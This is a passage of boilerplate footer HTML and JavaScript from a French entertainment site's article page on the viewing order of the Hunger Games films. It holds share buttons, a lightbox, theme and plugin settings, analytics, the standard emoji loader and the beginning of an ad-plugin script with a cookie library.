		<a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Liste%20%3A%20Dans%20quel%20ordre%20regarder%20les%20films%20Hunger%20Games%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move share-button share-button-tg" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-telegram"></i></span></a><a href="whatsapp://send?text=Liste : Dans quel ordre regarder les films Hunger Games ? – https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<div data-rocket-location-hash="57da1a31e9a41dab530402d8d8a86345" id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="lr-check"></span><div data-rocket-location-hash="7bff87849bb2f1d05b72c58513f04b97" id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="b2990c2da19fb368c5e5cd83c061ddc3" class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Fermer"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-10-14T14:58:00+02:00","dateCreated": "2023-10-14T14:58:00+02:00","dateModified": "2023-10-26T17:05:27+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/films/",
				"name": "Films"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Liste : Dans quel ordre regarder les films Hunger Games ?"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://releases.fr/ordre-regarder-films-hunger-games/":41046};
	</script>
				<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://releases.fr/wp-json/codetipi-lets-review/v3/","nonce":"fa5c6fa107","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://releases.fr/wp-admin/admin-ajax.php","letsReviewNonce":"bb483b4a0d","letsReviewUReviews":"","intersectionObserver":"https://releases.fr/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://releases.fr/wp-json/","nonce":"fa5c6fa107","root_point":"codetipi-lets-live-blog/v1","root_full":"https://releases.fr/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/ordre-regarder-films-hunger-games/","data":{"pid":41046,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Avertissement","delete":"Supprimer","jumphl":"Sauter pour mettre en surbrillance","edit":"Modifier","live":"Live","ended":"Termin\u00e9","starting":"Non d\u00e9marr\u00e9.","disabled":"Off","publish":"Publier","cancel":"Annuler","success":"Succ\u00e8s","successD":"L&#039;entr\u00e9e a \u00e9t\u00e9 supprim\u00e9e.","confirmD":"Cela supprimera d\u00e9finitivement cette entr\u00e9e. Continuer?","update":"Mettre \u00e0 jour","start":"D\u00e9but","stop":"Arr\u00eater la diffusion","highlight":"Surbrillance","highlightinput":"R\u00e9sum\u00e9 du point culminant"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://releases.fr/wp-json/codetipi-zeen/v1/","nonce":"fa5c6fa107","qry":{"page":0,"name":"ordre-regarder-films-hunger-games","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://releases.fr/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://releases.fr/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_84086 = {
		id: 84086,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_91740 = {
		id: 91740,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"31,64,","post__not_in":[41046],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[41046]}	};
	
//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"213240912","post":"41046","tz":"1","srv":"releases.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "213240912", "41046" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://releases.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://releases.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
